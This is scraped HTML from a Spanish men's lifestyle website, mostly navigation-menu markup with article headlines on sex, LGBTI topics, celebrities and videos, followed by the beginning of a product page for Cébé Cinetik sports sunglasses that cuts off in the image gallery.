</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/categorias/">Categorías</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/accesorios/">Accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-y-accesorios/">Gafas y accesorios</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/gafas-de-sol/">Gafas de sol</a> <i class="td-icon-right td-bread-sep"></i> Cébé Cinetik &#8211; Gafas de Sol Deportivas</div><div class="woocommerce-notices-wrapper"></div><div id="product-806946" class="post product type-product post-806946 status-publish first instock product_cat-accesorios product_cat-categorias product_cat-ciclismo product_cat-deportes-y-aire-libre product_cat-gafas-de-sol product_cat-gafas-y-accesorios product_cat-hombre product_cat-ropa has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31gKiuNLpYL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg"><img width="500" height="273" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31gKiuNLpYL.jpg?fit=500%2C273&amp;ssl=1" class="wp-post-image" alt="" title="Cb-Cinetik-Gafas-de-Sol-Deportivas" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/71sSpnrG7yL.jpg" data-large_image_width="500" data-large_image_height="273" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31JQukGRCCL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/71fojhTwxWL.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/31JQukGRCCL.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Cb-Cinetik-Gafas-de-Sol-Deportivas" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/71fojhTwxWL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/71fojhTwxWL.jpg" data-large_image_width="500" data-large_image_height="259" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51kRTMrXaNL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51kRTMrXaNL.jpg?fit=500%2C354&#038;ssl=1"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51kRTMrXaNL.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Cb-Cinetik-Gafas-de-Sol-Deportivas" data-caption="" data-src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51kRTMrXaNL.jpg?fit=500%2C354&#038;ssl=1" data-large_image="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51kRTMrXaNL.jpg?fit=500%2C354&#038;ssl=1" data-large_image_width="500" data-large_image_height="354" decoding="async" /></a></div><div 